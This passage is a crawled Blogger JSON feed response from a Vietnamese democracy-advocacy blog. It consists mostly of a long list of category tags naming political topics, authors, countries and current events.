Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thongluan.blog/feeds/posts/default/-/Nguy%E1%BB%85n%20Gia%20Ki%E1%BB%83ng?alt=json-in-script&max-results=10&callback=jQuery112205967487983030819_1763163595037&_=1763163595038
body_size: 41930
content:
// API callback
jQuery112205967487983030819_1763163595037({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299"},"updated":{"$t":"2025-11-15T00:20:02.387+07:00"},"category":[{"term":"Tin tức"},{"term":"Diễn Đàn Dân Chủ"},{"term":"diễn đàn"},{"term":"THDCĐN"},{"term":"điểm tin"},{"term":"THDCDN"},{"term":"Dự án chính trị"},{"term":"vận động dân chủ"},{"term":"đảng cộng sản"},{"term":"Nguyễn Gia Kiểng"},{"term":"Nhân quyền"},{"term":"Cuộc chiến Nga-Ukraine"},{"term":"trí thức chính trị"},{"term":"Hòa giải và Hòa hợp Dân tộc"},{"term":"chiến tranh Nga - Ukraina"},{"term":"Việt Hoàng"},{"term":"dân chủ đa nguyên"},{"term":"tự chuyển hóa"},{"term":"quan điểm"},{"term":"Thảo luận dân chủ"},{"term":"RFI"},{"term":"Trung Quốc"},{"term":"Biển Đông"},{"term":"lịch sử"},{"term":"Donald Trump"},{"term":"đảng csvn"},{"term":"phân tích"},{"term":"BBC"},{"term":"Chủ nghĩa Mác Lê"},{"term":"Giáo dục"},{"term":"văn hóa thảo luận"},{"term":"tư tưởng"},{"term":"Covid-19"},{"term":"Đổi mới"},{"term":"Hoa Kỳ"},{"term":"Diễn đàn  dân chủ"},{"term":"kinh tế"},{"term":"RFA"},{"term":"dân chủ và độc tài"},{"term":"Diễn Đàn Dân Chủ"},{"term":"Tô Lâm"},{"term":"hiến pháp"},{"term":"tự do tôn giáo"},{"term":"quan hệ Mỹ-Trung"},{"term":"phân tích"},{"term":"Quan hệ Việt-Trung"},{"term":"Việt Hoàng"},{"term":"chính trị Việt Nam"},{"term":"tham nhũng"},{"term":"Tiêu Điểm"},{"term":"Chủ nghĩa khủng bố"},{"term":"Kinh tế Việt Nam"},{"term":"Độc Tài Đảng Trị"},{"term":"Mai V. Phạm"},{"term":"VOA"},{"term":"môi trường"},{"term":"Tập Hơp Dân Chủ Đa Nguyên"},{"term":"báo chí Việt Nam"},{"term":"Trần Hùng"},{"term":"Đấu đá nội bộ đảng"},{"term":"Nghiên Cứu Quốc Tế"},{"term":"thoát Trung"},{"term":"Thảm họa Formosa"},{"term":"chính trị Trung Quốc"},{"term":"văn hóa tổ chức"},{"term":"Biểu tình"},{"term":"Nguyễn Văn Huy"},{"term":"Thạch Đạt Lang"},{"term":"Võ Ngọc Ánh"},{"term":"phạm trần"},{"term":"Chính trị Mỹ"},{"term":"Trần Khắc Đức"},{"term":"ngày 30 tháng 4"},{"term":"Phạm Đình Trọng"},{"term":"Biến đổi khí hậu"},{"term":"Hoàng Quốc Dũng"},{"term":"Nguyễn Phú Trọng"},{"term":"Điểm báo"},{"term":"bất bạo động"},{"term":"việt nam"},{"term":"Song Chi"},{"term":"Mỹ-Trung"},{"term":"Hồng Kông"},{"term":"Tư Liệu"},{"term":"văn hóa"},{"term":"Tự do ngôn luận"},{"term":"Văn Hóa Giáo Dục"},{"term":"chống tham nhũng"},{"term":"công an đánh dân"},{"term":"người Thượng"},{"term":"quan hệ Việt - Mỹ"},{"term":"Putin"},{"term":"tổng hợp"},{"term":"tù nhân chính trị"},{"term":"Mối nguy Trung Quốc"},{"term":"Sơn Dương"},{"term":"Thoibao.de"},{"term":"Tập Cận Bình"},{"term":"Afghanistan"},{"term":"Triết học chính trị"},{"term":"kinh tế Trung Quốc"},{"term":"quan hệ Việt -Trung"},{"term":"Tù nhân lương tâm"},{"term":"quan hệ Đài Loan - Trung Quốc"},{"term":"tư hữu đất"},{"term":"Bùi Quang Vơm"},{"term":"Yến Vương"},{"term":"quân sự"},{"term":"chế độ tổng thống"},{"term":"Nguyễn Thị Bích Ngà"},{"term":"Văn Hóa"},{"term":"chính trị"},{"term":"đảng viên"},{"term":"Chu Tuấn Anh"},{"term":"Quốc gia"},{"term":"bầu cử tổng thống Mỹ"},{"term":"Đại biểu quốc hội"},{"term":"Dự án tương lai chung"},{"term":"Khai sáng kỷ nguyên thứ hai"},{"term":"Quách Gia Khang"},{"term":"ĐCSVN"},{"term":"Đỗ Xuân Cang"},{"term":"Chu Văn"},{"term":"Formosa"},{"term":"Quốc Bảo"},{"term":"Trần Quốc Việt"},{"term":"mùa bầu cử"},{"term":"ý kiến"},{"term":"Đồng Tâm"},{"term":"Công an VN"},{"term":"Cộng đồng quốc gia"},{"term":"Hoang Bach Channel"},{"term":"Học tập chính trị"},{"term":"Mỹ Đức"},{"term":"Trần Khánh Ân"},{"term":"Việt Dân"},{"term":"chế độ độc tài"},{"term":"lịch sử đảng cộng sản Việt Nam"},{"term":"nhân vật lịch sử"},{"term":"Việt Nghĩa"},{"term":"Việt Thủy"},{"term":"chế độ cộng sản"},{"term":"kinh tế vĩ mô"},{"term":"quan hệ Mỹ- Việt"},{"term":"xung đột Do Thái - Palestine"},{"term":"ô nhiễm môi trường"},{"term":"Địa Chính Trị"},{"term":"Kỷ Nguyên"},{"term":"Trung Quốc"},{"term":"Tuấn Khanh"},{"term":"Cách mạng Tháng Tám"},{"term":"Pháp"},{"term":"nội chiến"},{"term":"thảo luận"},{"term":"ASEAN"},{"term":"Hà Nội"},{"term":"Lê Hữu Khóa"},{"term":"Một Ngày Lễ Lớn Của Mai Sau"},{"term":"chế độ đại nghị"},{"term":"cựu đảng viên"},{"term":"lịch sử."},{"term":"vũ khí hạt nhân"},{"term":"Đảng CSTQ"},{"term":"News"},{"term":"Obama"},{"term":"Việt Nam"},{"term":"chiến dịch đốt lò"},{"term":"Đinh Hoàng Thắng"},{"term":"Joe Biden"},{"term":"Myanmar"},{"term":"Nga"},{"term":"Phật giáo"},{"term":"chiến tranh Israel - Iran"},{"term":"trung đông"},{"term":"Bắc Triều Tiên"},{"term":"Mekong"},{"term":"Nguyễn Xuân Phúc"},{"term":"Trân Văn"},{"term":"Trí tuệ nhân tạo"},{"term":"bầu cử Mỹ"},{"term":"khủng hoảng Nga-NATO"},{"term":"khủng hoảng chính trị Nepal 2025"},{"term":"khủng hoảng kinh tế"},{"term":"phỏng vấn"},{"term":"Bầu cử Pháp"},{"term":"Châu Âu"},{"term":"Nhã Duy"},{"term":"Thiên Cầm"},{"term":"Trật tự thế giới mới"},{"term":"Tưởng Năng Tiến"},{"term":"Xã luận"},{"term":"chủ nghĩa dân túy"},{"term":"công an trị"},{"term":"trungquoc"},{"term":"JB Nguyễn Hữu Vinh"},{"term":"Làn sóng dân chủ thứ Tư"},{"term":"Người Chăm"},{"term":"Thích Minh Tuệ"},{"term":"Thế vận hội Paris 2024"},{"term":"bất động sản"},{"term":"quan hệ EU - Trung Quốc"},{"term":"quan hệ Nga - Trung Quốc"},{"term":"Đường sắt Bắc Nam"},{"term":"đảng cộng sản Việt Nam"},{"term":"Bảo vệ môi trường"},{"term":"Cao Tuấn"},{"term":"Năm Mới 2017"},{"term":"diệt chủng"},{"term":"quốc tế"},{"term":"tham ô tài sản"},{"term":"xung đột biên giới"},{"term":"Hàn Quốc"},{"term":"Hồ Chí Minh"},{"term":"Hồng Việt"},{"term":"Kênh đào Phù Nam"},{"term":"Nhật Bản"},{"term":"Philippines"},{"term":"Phạm Phú Khải"},{"term":"Thái Lan"},{"term":"Trần Hiếu Chân"},{"term":"Vingroup"},{"term":"bong bóng bất động sản"},{"term":"di dân"},{"term":"nền dân chủ Mỹ"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ Nga - Mỹ"},{"term":"Đặng Đình Mạnh"},{"term":"đại hội 13"},{"term":"đồng bằng sông Cửu Long"},{"term":"Chiến tranh Ukraine-Nga"},{"term":"Giao thông VN"},{"term":"Gió Bấc"},{"term":"Phạm Chí Dũng"},{"term":"Tiếng Việt"},{"term":"Tổ quốc"},{"term":"Võ Thanh Liêm"},{"term":"chiến tranh Việt Nam"},{"term":"chiến tranh thương mại Mỹ-Trung"},{"term":"chủ nghĩa cá nhân"},{"term":"dân oan Việt Nam"},{"term":"khủng hoảng hạt nhân"},{"term":"quan hệ Mỹ-Trung"},{"term":"quan hệ EU-Nga"},{"term":"quan hệ Việt-Nga"},{"term":"tham quan"},{"term":"toàn cầu hóa"},{"term":"trí thức Việt Nam"},{"term":"tạp chí kinh tế"},{"term":"Đại hội 14 ĐCSVN"},{"term":"độc tài và dân chủ"},{"term":"Hoa Kỳ - Asean"},{"term":"Huy Đức"},{"term":"Lê Mạnh Hùng"},{"term":"Nam Gia"},{"term":"Nam Việt"},{"term":"Radio Dân Chủ"},{"term":"Trà My"},{"term":"Trần Quang Thành"},{"term":"Viết từ Sài Gòn"},{"term":"Viễn Huỳnh"},{"term":"Võ Văn Thưởng"},{"term":"căn cước"},{"term":"cưỡng chế"},{"term":"tin giả"},{"term":"tôn giáo"},{"term":"tạp chí"},{"term":"vụ án Đồng Tâm"},{"term":"xăng dầu"},{"term":"Điểm Tuần Báo"},{"term":"Đài Loan"},{"term":"đấu tranh dân chủ"},{"term":"Bangladesh"},{"term":"Bùi Văn Phú"},{"term":"Cambodia"},{"term":"Châu Á"},{"term":"Cộng đồng hải ngoại"},{"term":"David Hutt"},{"term":"Hoàng Xuân Phú"},{"term":"Hòa thượng Thích Tuệ Sỹ"},{"term":"Lê Mạnh Tường"},{"term":"Nguyễn Duy Niệm"},{"term":"Nguyễn Việt Anh"},{"term":"Người Việt"},{"term":"Phạm Quế Dương"},{"term":"Phạm Đoan Trang"},{"term":"Quan hệ Việt-Mỹ-Trung"},{"term":"The Economist"},{"term":"Tập Hợp Dân Chủ Đa Nguyên"},{"term":"Tổ Quốc Ăn Năn"},{"term":"VNTB"},{"term":"Venezuela"},{"term":"Việt Thịnh"},{"term":"Vạn Thịnh Phát"},{"term":"chống biến đổi khí hậu"},{"term":"chủ nghĩa lãng mạn"},{"term":"hồ sơ"},{"term":"mạng xã hội"},{"term":"nghề luật"},{"term":"ngoại giao"},{"term":"năng lượng"},{"term":"nạn buôn người"},{"term":"quan hệ Hoa Kỳ-Trung Quốc"},{"term":"quan hệ Trung Quốc-Thế giới"},{"term":"quan hệ Việt - Cambodia"},{"term":"thuyết âm mưu"},{"term":"thuyền nhân"},{"term":"văn hóa Khổng giáo"},{"term":"Đất Nước Và Môi Trường"},{"term":"điện hạt nhân"},{"term":"Audio"},{"term":"Buôn người"},{"term":"Công Giáo"},{"term":"Công nhân VN"},{"term":"Facebook"},{"term":"Hoàng Bách Channel"},{"term":"Hoàng Trường"},{"term":"Hungary"},{"term":"LHQ"},{"term":"Liên Xô"},{"term":"Miến Điện"},{"term":"Nato"},{"term":"Nguyễn Nhơn"},{"term":"Nguyễn Quang Dy"},{"term":"Ngô Nhân Dụng"},{"term":"Ngô Đình Diệm"},{"term":"Người bảo vệ nhân quyền"},{"term":"Nên đọc"},{"term":"Trung Quốc - Asean"},{"term":"Vành đai con đường"},{"term":"Xung đột Israel-Palestine"},{"term":"Xã hội"},{"term":"Zachary Abuza"},{"term":"an ninh mạng"},{"term":"cuba"},{"term":"công đoàn"},{"term":"economist"},{"term":"góc nhìn"},{"term":"khủng hoảng chính trị Pháp"},{"term":"kinh tế thế giới"},{"term":"kiểm soát xã hội dân sự"},{"term":"lê hồng hiệp"},{"term":"năng lượng tái tạo"},{"term":"năng lượng xanh"},{"term":"nước Nga"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ EU - Hoa Kỳ"},{"term":"quan hệ Hoa Kỳ - Châu Á Thái Bình Dương"},{"term":"quan hệ Mỹ-Nga"},{"term":"quốc phòng"},{"term":"tiến trình cáo chung"},{"term":"triết học"},{"term":"tuyên giáo"},{"term":"tư bản đỏ"},{"term":"Đài Phát Thanh Việt Nam"},{"term":"Đạo đức"},{"term":"đông nam á"},{"term":"Biểu tình ở Trung Quốc"},{"term":"Châu Á - Thái Bình Dương"},{"term":"Diễm Thi"},{"term":"Duy Quang"},{"term":"EU"},{"term":"EVFTA"},{"term":"Fidel Castro"},{"term":"Francis Fukuyama"},{"term":"Hội nghị TƯ 6"},{"term":"Kỷ Nguyên Mới"},{"term":"Liên Hợp Quốc"},{"term":"Lê Quốc Quân"},{"term":"Nguyễn Thanh Giang"},{"term":"Nguyễn Tiến Cường"},{"term":"Người Buôn Gió"},{"term":"Người Hoa"},{"term":"Nhã Duy"},{"term":"Phạm Minh Chính"},{"term":"Quan hệ quốc tế"},{"term":"RCEP"},{"term":"Thanh Hà"},{"term":"Thông cáo"},{"term":"Trần Đông A"},{"term":"Trần Độ"},{"term":"Trịnh Bá Phương"},{"term":"Tài Chính"},{"term":"Tạp Chí Tiêu Điểm"},{"term":"Tịnh Thất Bồng Lai"},{"term":"Ukraine phản công"},{"term":"VietnamAirlines"},{"term":"Việt Nhẫn"},{"term":"Việt Văn"},{"term":"an ninh xã hội"},{"term":"chính quyền Cộng sản"},{"term":"chặt phá rừng"},{"term":"chống diễn biến hòa bình"},{"term":"dân tộc bản địa"},{"term":"hạn hán"},{"term":"khủng hoảng chính trị Mỹ"},{"term":"khủng hoảng chính trị Trung Quốc"},{"term":"luật đất đai"},{"term":"quan hệ Việt Nam - Hoa Kỳ"},{"term":"quan hệ Việt-Cam-Lào"},{"term":"thế giới"},{"term":"thời sự"},{"term":"tinh giản bộ máy"},{"term":"tra tấn tù nhân"},{"term":"y tế"},{"term":"zero covid"},{"term":"Đinh La Thăng"},{"term":"Đại hội 20 Trung Quốc"},{"term":"đổi tiền"},{"term":"độc tài"},{"term":"Ấn Độ"},{"term":"Alexander L Vuving"},{"term":"COP30"},{"term":"Cuộc sống Việt Nam"},{"term":"Cách mạng Pháp"},{"term":"Cách mạng màu"},{"term":"Doanh nghiệp Việt Nam"},{"term":"Evergrande"},{"term":"G7"},{"term":"Gideon Rachman"},{"term":"Gạc Ma"},{"term":"Hamas"},{"term":"Huỳnh Chí Viễn"},{"term":"Hội Nghị Trung Ương 5"},{"term":"Khủng hoảng Sri-Lanka"},{"term":"Khủng hoảng tàu ngầm"},{"term":"Liên Hiệp Châu Âu"},{"term":"Lịch sử"},{"term":"Lê Anh Hùng"},{"term":"Nguyễn Huy Vũ"},{"term":"Nguyễn Ngọc Già"},{"term":"Nguyễn Quốc Khải"},{"term":"Nguyễn Trọng Kha"},{"term":"Người Việt Channel"},{"term":"Người Việt hải ngoại"},{"term":"Nhật Ký Rồng Rắn"},{"term":"Philipines"},{"term":"Phạm Thị Hoài"},{"term":"Project88"},{"term":"Thái Hạo"},{"term":"Thư tòa soạn"},{"term":"Trung Quốc - Hoa Kỳ - Đông Nam Á"},{"term":"Trương Sỏi"},{"term":"Trần Văn"},{"term":"Trần Đình Triển"},{"term":"Trọng Thành"},{"term":"Tường Huy"},{"term":"Tạp Chí Văn Hóa"},{"term":"Tạp chí Thế Kỷ Mới"},{"term":"Ukraine"},{"term":"Vietnamnet"},{"term":"Việt Nam - Trung Quốc"},{"term":"Việt Nam 2022"},{"term":"Việt Nam-Trung Quốc"},{"term":"Zhongzhi Enterprise Group"},{"term":"buôn lậu ma túy"},{"term":"bảo vệ trẻ em"},{"term":"chiến tranh hạt nhân"},{"term":"chiến tranh lạnh"},{"term":"chống khủng bố"},{"term":"công nghiệp bán dẫn"},{"term":"dân chủ hóa"},{"term":"dân số già"},{"term":"khủng bố"},{"term":"khủng hoảng chính trị"},{"term":"khủng hoảng thuế quan Mỹ-thế giới"},{"term":"kinh tế Mỹ"},{"term":"kinh tế Nga"},{"term":"kinh tế thị trường"},{"term":"nghệ thuật"},{"term":"ngoại thương"},{"term":"nguyễn mạnh hùng"},{"term":"người Việt xấu xí"},{"term":"phóng sự"},{"term":"quan hệ Mỹ- EU"},{"term":"thương chiến"},{"term":"tài phiệt lũng đoạn"},{"term":"tội ác chiến tranh"},{"term":"video"},{"term":"văn hóa nhân sĩ"},{"term":"văn học"},{"term":"xung đột Thái Lan - Campuchia"},{"term":"xuất khẩu lao động"},{"term":"Âu Dương Thệ"},{"term":"Đổ i mới"},{"term":"đảng cộng hòa"},{"term":"đất nước lâm nguy"},{"term":"đối ngoại"},{"term":"11-9"},{"term":"17\/2"},{"term":"39 người Việt"},{"term":"Ba Sàm"},{"term":"Bên Thắng Cuộc"},{"term":"Bùi Tín"},{"term":"COP27"},{"term":"CTPP"},{"term":"Carl Thayer"},{"term":"Chiến Tranh Cao Ly"},{"term":"Chân dung"},{"term":"Chủ Nghĩa Toàn Trị"},{"term":"Doãn An Nhiên"},{"term":"Duy Ngô Nhĩ"},{"term":"Focus"},{"term":"Harari"},{"term":"Hoà giải dan tộc"},{"term":"Hoàng Bách"},{"term":"Hoàng Phúc"},{"term":"Hoàng Thủy Ngữ"},{"term":"Hoàng Trường Sa"},{"term":"Huy Nguyen"},{"term":"Hà Lan"},{"term":"Hà Lệ Chi"},{"term":"Hồ sơ"},{"term":"Hồi Giáo Toàn Nguyên"},{"term":"Joaquin Nguyễn Hòa"},{"term":"Katsuji Nakazawa"},{"term":"Kazakhstan"},{"term":"Khai dân trí"},{"term":"Khái niệm quốc gia"},{"term":"Khổng Giáo"},{"term":"Khải Nguyên"},{"term":"Minh Anh"},{"term":"Mê Kông"},{"term":"Nga xâm lược Ukraine"},{"term":"Nguyễn Anh Tuấn"},{"term":"Nguyễn Hoàng Văn"},{"term":"Nguyễn Hưng"},{"term":"Nguyễn Khắc Giang"},{"term":"Nguyễn Lân Thắng"},{"term":"Nguyễn Lại"},{"term":"Nguyễn Ngọc Chu"},{"term":"Nguyễn Phú Trọng thăm TQ"},{"term":"Nguyễn Tấn Dũng"},{"term":"Nguyễn Đình Cống"},{"term":"Người Việt thành công"},{"term":"Người Việt Ở Cambodia"},{"term":"Nho Giáo"},{"term":"Nobel Hòa Bình"},{"term":"Nợ Công"},{"term":"Phỏng Vấn"},{"term":"Pháp Thuộc"},{"term":"Phần Lan"},{"term":"Phật giáo Hòa hảo"},{"term":"QUAD"},{"term":"Qanon"},{"term":"Quan hệ Mỹ-Hàn Quốc-BTT"},{"term":"Song May"},{"term":"Stephen M. Walt"},{"term":"Sông Mê Kông"},{"term":"Thiên An Môn"},{"term":"Thông Luận"},{"term":"Thùy Dương"},{"term":"Thảm kịch"},{"term":"Thế giới 2022"},{"term":"Tim Waltz"},{"term":"Tâm Lý"},{"term":"Tô Hải"},{"term":"Tùng Phong"},{"term":"Từ Thức"},{"term":"Tự do báo chí"},{"term":"VN"},{"term":"Viktor Orban"},{"term":"VinFast"},{"term":"Việt Nam - Dịch Bệnh"},{"term":"Việt - Mỹ"},{"term":"Việt Hùng"},{"term":"Việt Nam Cộng Hòa"},{"term":"Văn Hóa Nga"},{"term":"Vũ khí Nga"},{"term":"Wagner"},{"term":"World Cup 2022"},{"term":"Yuval Noah Harari"},{"term":"Zelensky thăm Mỹ"},{"term":"bạo lực gia đình"},{"term":"bạo lực súng đạn"},{"term":"bầu cử 2016-2017"},{"term":"champa"},{"term":"chiến tranh biên giới"},{"term":"châu mỹ latin"},{"term":"chính trị Pháp"},{"term":"chính trị Thái Lan"},{"term":"chủ nghĩa tự do phóng khoáng"},{"term":"cuộc chiến đất hiếm"},{"term":"căn cứ Ream"},{"term":"cộng đồng Chăm Bà-ni"},{"term":"dân chủ"},{"term":"editorial"},{"term":"giai đoạn chuyển tiếp"},{"term":"già hóa dân số"},{"term":"hộ chiếu mới"},{"term":"khai thác cát"},{"term":"khủng hoảng thể chế"},{"term":"kiểm duyệt"},{"term":"kỹ thuật quân sự"},{"term":"lòng yêu nước"},{"term":"lừa đảo trực tuyến"},{"term":"ma túy"},{"term":"mô hình Trung Quốc"},{"term":"mùa xuân Arab"},{"term":"nNghiên Cứu Lịch Sử"},{"term":"người dân làng"},{"term":"người mỹ gốc việt"},{"term":"người tị nạn"},{"term":"nạn ấu dâm"},{"term":"phạm đình bá"},{"term":"quan Việt - Trung"},{"term":"quan hệ Mỹ-Pháp"},{"term":"quan hệ Pháp - Việt"},{"term":"quan hệ Pháp-TQ"},{"term":"quan hệ Việt - Myanmar"},{"term":"quan hệ Việt-Nga-Mỹ"},{"term":"thanh niên"},{"term":"thiên tai"},{"term":"thế chiến 2"},{"term":"tiền tệ"},{"term":"tâm lý học"},{"term":"tây tạng"},{"term":"tư bản thân hữu"},{"term":"tạp chí Việt Nam"},{"term":"tạp chí xã hội"},{"term":"ung thư"},{"term":"vụ án Vạn Thịnh Phát"},{"term":"xung đột Ấn Độ-Pakistan"},{"term":"Án oan"},{"term":"ĐCSTQ"},{"term":"Đinh Tiến Dũng"},{"term":"Đinh Xuân Quân"},{"term":"Đấu đá nội bộ"},{"term":"Đồng Phụng Việt"},{"term":"Đỗ Ngà"},{"term":"địa chính trị"},{"term":"điện gió"},{"term":"điệp viên Nga"},{"term":"\"Gặp Tố Hữu tại biệt thự 76 Phan ĐÌnh Phùng\""},{"term":"Aghnia Adzkia"},{"term":"Alex Payette"},{"term":"Alexander Dugin"},{"term":"An Nam"},{"term":"Anchal Vohra"},{"term":"Andreas Umland"},{"term":"Andrew Taffer"},{"term":"Angela Merkel"},{"term":"Anne Applebaun"},{"term":"Ant Financial"},{"term":"Armin Papperger"},{"term":"Aukus"},{"term":"Avdiivka"},{"term":"Ba Vàng"},{"term":"Bauxite"},{"term":"Belarus"},{"term":"Benoît de Tréglodé"},{"term":"BigC"},{"term":"Bongbong Marcos"},{"term":"Bucha"},{"term":"Bùi Mạnh Cường"},{"term":"Bạo loạn ở Brasil"},{"term":"Bạo lực học đường"},{"term":"Bảo Vũ"},{"term":"Bắc Cao Ly"},{"term":"Bắc Ninh"},{"term":"C. Raja Mohan"},{"term":"Cafe Ku Búa"},{"term":"Cam Ranh"},{"term":"Changwook Ju"},{"term":"Chaplin"},{"term":"Cheng Ting-Fang"},{"term":"China plus One"},{"term":"Chiến tranh Việt Nam-Trung Quốc"},{"term":"Châu Phi"},{"term":"Chống biến đổi khí hậu"},{"term":"Corey Lee Bell"},{"term":"Cánh Cò"},{"term":"Cù Mai Công"},{"term":"Cảnh Chân"},{"term":"Cấm vận Nga"},{"term":"Cấn THị Thêu"},{"term":"DTD"},{"term":"David Gritten"},{"term":"Derek Grossman"},{"term":"Dương Thu Hương"},{"term":"Dự án nhà máy thép Bình Định"},{"term":"Edward Luce"},{"term":"Financial Times"},{"term":"GenZ nổi dậy"},{"term":"Giang Hoàng"},{"term":"Giãn Cách Giao Tế"},{"term":"Góc nhìn"},{"term":"Gruzia"},{"term":"Henrick Lê"},{"term":"Hoàng Anh"},{"term":"Hoàng Hảo"},{"term":"Hoàng Quân"},{"term":"Hoàng Văn Chí"},{"term":"Hu Ran"},{"term":"Huyền Trân"},{"term":"Huỳnh Trần"},{"term":"Hàn VĨnh Diệp"},{"term":"Hương Phạm"},{"term":"Học Online"},{"term":"Học thuyết Tân Á-Âu của Dugin"},{"term":"Họp mặt thân hữu"},{"term":"Hồ Tây"},{"term":"Hồn Việt TV"},{"term":"Hội nghị Trung Ương 10 khoá 13"},{"term":"Hữu Thỉnh"},{"term":"Hữu Ước"},{"term":"IPEF"},{"term":"Ian Urbina"},{"term":"Jack Ma"},{"term":"Jakub Grygiel"},{"term":"Jill Biden"},{"term":"John Paul"},{"term":"Joseph Torigian"},{"term":"Joseptuat"},{"term":"Joshua Byu"},{"term":"Julian E. Zelizer"},{"term":"Kamala Harris"},{"term":"Kateryna Khinkulova"},{"term":"Khổng giáo"},{"term":"Khủng hoảng Phillipines"},{"term":"Khủng hoảng thị trường trái phiếu"},{"term":"Kissinger"},{"term":"Kiều bào và kiều hối"},{"term":"Kỹ sư Trần Thắng"},{"term":"L'Express"},{"term":"Lauly Li"},{"term":"Loa Phường"},{"term":"Luke Digweed"},{"term":"Luật Khoa"},{"term":"Lào"},{"term":"Lào sắp vỡ nợ"},{"term":"Lâm BÌnh Duy Nhiên"},{"term":"Lã Yên"},{"term":"Lénaïck Le Peutrec"},{"term":"Lê Nguyên"},{"term":"Lê Quý Vượng"},{"term":"Lê Đình Lượng"},{"term":"Lưu Hiểu Ba"},{"term":"Lưỡng đảng phân cực"},{"term":"Lộc Hưng"},{"term":"Lữ Hành Gia"},{"term":"Macron"},{"term":"Magnitsky"},{"term":"Mai Khôi"},{"term":"Mai Linh"},{"term":"Mai Thanh Truyết"},{"term":"Marcos Junior"},{"term":"Marine Le Pen"},{"term":"Market Economy Country"},{"term":"Marrian Zhou"},{"term":"Masahiro Matsumura"},{"term":"Michael Sandel"},{"term":"Milko Schvartzman"},{"term":"Minh Phương"},{"term":"Miền Tây"},{"term":"Mùa xuân Việt Nam"},{"term":"Mặt trận Bakhmut"},{"term":"NGOs"},{"term":"Nanocovax"},{"term":"Nghiên Cứu Lịch Sử"},{"term":"Nghệ sĩ Thành Được"},{"term":"Nghị quyết 36"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Dominique"},{"term":"Nguyễn Duy Kiên"},{"term":"Nguyễn Giang"},{"term":"Nguyễn Hưng Quốc"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Hồng Phúc"},{"term":"Nguyễn Hữu Vinh"},{"term":"Nguyễn Khoa"},{"term":"Nguyễn Phương Mai"},{"term":"Nguyễn Thanh Lợi"},{"term":"Nguyễn Thành Sang"},{"term":"Nguyễn Thị Từ Huy"},{"term":"Nguyễn Tiến Dũng"},{"term":"Nguyễn Trung"},{"term":"Nguyễn Trần Đặng"},{"term":"Nguyễn Tường Thụy"},{"term":"Nguyễn Việt Anh - Rye Nguyễn"},{"term":"Nguyễn Văn Chữ"},{"term":"Nguyễn Văn Du"},{"term":"Nguyễn Văn Yên"},{"term":"Nguyễn Văn Đài"},{"term":"Ngô Thị Tố Nhiên"},{"term":"Ngô Đức Lâm"},{"term":"Người Việt vô cảm"},{"term":"Ngọc Hoài Phương từ trần"},{"term":"Nhìn lại Sử Việt"},{"term":"Nhất Linh"},{"term":"Nhật Hoa Khanh"},{"term":"Nikkei Asia"},{"term":"Năm mới 2023"},{"term":"Nữ hoàng Elizabeth II qua đời"},{"term":"ODA"},{"term":"Oligarch"},{"term":"Osho là ai"},{"term":"PEW"},{"term":"Paul Krugman"},{"term":"Pete McKenzie"},{"term":"Phan Diễn"},{"term":"Phi Phi"},{"term":"Phòng viên Không biên giới"},{"term":"Phùng Cung"},{"term":"Phạm Hồng Sơn"},{"term":"Phạm Nhật Vũ"},{"term":"Phạm Quí Thọ"},{"term":"Phạm Đỗ Chí"},{"term":"Pierre Asselyn"},{"term":"Prigozhin"},{"term":"Project 2025"},{"term":"Putin ám sát"},{"term":"QT"},{"term":"Quan hệ Trung- Ấn"},{"term":"Quan hệ Việt-Nhật"},{"term":"Quyền sở hữu đất đai"},{"term":"Quảng Ngãi"},{"term":"Quốc Phái"},{"term":"Roman Abramovich"},{"term":"Ryan Hass"},{"term":"SBTN"},{"term":"Scott Kenedy"},{"term":"Shinzo abe"},{"term":"Shunsuke Tabeta"},{"term":"Signal Gate"},{"term":"Singapore"},{"term":"Sri Lanka"},{"term":"Sài Gòn"},{"term":"Sự kiện 11\/9"},{"term":"TTO"},{"term":"Taliban"},{"term":"Thanh Mai"},{"term":"The Christian Science Monitor"},{"term":"Thiên kiến xác nhận"},{"term":"Thiện Ý"},{"term":"Thu Hằng"},{"term":"Thuế doanh nghiệp toàn cầu"},{"term":"Thái Bình"},{"term":"Thích Huyền Diệu"},{"term":"Thích Trúc Thái Minh"},{"term":"Thượng đỉnh G7"},{"term":"Thất nghiệp"},{"term":"Thế Dân"},{"term":"Thế giới Nga"},{"term":"Thụy Điển"},{"term":"Thủ Thiêm"},{"term":"Timothy Snyder"},{"term":"Tin"},{"term":"Tin Cậy Mến"},{"term":"Triệu Tài Vinh"},{"term":"Trung Nguyễn"},{"term":"Trung Quốc khủng hoảng"},{"term":"Trung Quốc đàn áp người Ngô Duy Nhĩ"},{"term":"Trương Duy Nhất"},{"term":"Trường Sơn"},{"term":"Trần Anh Kim"},{"term":"Trần Chương"},{"term":"Trần Khắc"},{"term":"Trần Kiếm"},{"term":"Trần Nhật Phong"},{"term":"Trần Quốc Thuận"},{"term":"Trần Thu Dung"},{"term":"Trần Trung Đạo"},{"term":"Trần Việt Anh"},{"term":"Trần Văn Chánh"},{"term":"Trần Vũ Hải"},{"term":"Trịnh Bình An"},{"term":"Trịnh Hữu Long"},{"term":"Tsubasa Suruga"},{"term":"Tuần Việt Nam"},{"term":"Tâm lý học"},{"term":"Tân Hoàng Minh"},{"term":"Tây Nam Phần"},{"term":"Tình Báo"},{"term":"Tô Thùy Yên"},{"term":"Tổng hợp"},{"term":"Tạ Duy Anh"},{"term":"Tập Hợp 40 tuổi"},{"term":"Tố Hữu"},{"term":"Tổng Thống Mỹ 46"},{"term":"Tự do"},{"term":"Vaccine"},{"term":"Vaclav Havel"},{"term":"Vien Huynh"},{"term":"Viễn Dương"},{"term":"Việt Echo"},{"term":"Việt Nam -Mỹ-Nga-Trung Quốc"},{"term":"Việt Nam- Đức"},{"term":"Việt Tuệ"},{"term":"Việt võ 